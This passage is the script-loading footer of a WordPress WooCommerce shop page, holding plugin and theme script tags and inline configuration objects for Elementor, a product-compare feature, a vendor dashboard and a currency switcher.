e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"6b27358088","remove_nonce":"ed4c0e2985","reload_nonce":"c172d4a629","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"ae73d93fc5","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"3540e00954","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"6ddcae3a29"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js?ver=3.6.12" id="wcfm-store-google-maps-cluster-js"></script>
<script type="text/javascript" id="wcfmmp_product_list_js-js-extra">
/* <![CDATA[ */
var wcfmmp_product_list_options = {"search_location":"Insert your address ..","is_geolocate":"1","max_radius":"500","radius_unit":"Km","start_radius":"10","default_lat":"7.0478487","default_lng":"79.8970556","default_zoom":"17","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_cluster":"1","cluster_image":"https:\/\/developers.google.com\/maps\/documentation\/javascript\/examples\/markerclusterer\/m","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product-geolocate/wcfmmp-script-product-lists.js?ver=3.6.12" id="wcfmmp_product_list_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.14" id="select2_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.3.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"b7aa3202b2","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"759184f3b3"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a6b0001c99"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Butter &#8211; Gewattha","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"ebcf3f70ea"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
